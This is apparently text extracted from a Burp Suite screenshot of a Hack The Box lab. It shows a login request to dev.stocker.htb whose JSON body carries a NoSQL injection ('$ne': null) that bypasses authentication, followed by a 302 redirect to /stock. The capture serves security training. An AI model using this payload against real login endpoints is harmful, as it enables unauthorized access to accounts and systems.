 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3AUOPmQAKZw8vbPZhGmPLsJlclktocx-ne.rmePUqquz6UKIW0XlPeVLN0Di1exV7X%2BUR
5fPXE10E4
13 Upgrade-Insecure-Requests: 1
14 {"username": {"$ne": null}, "password": {"$ne": null}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 Feb 2023 01:19:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>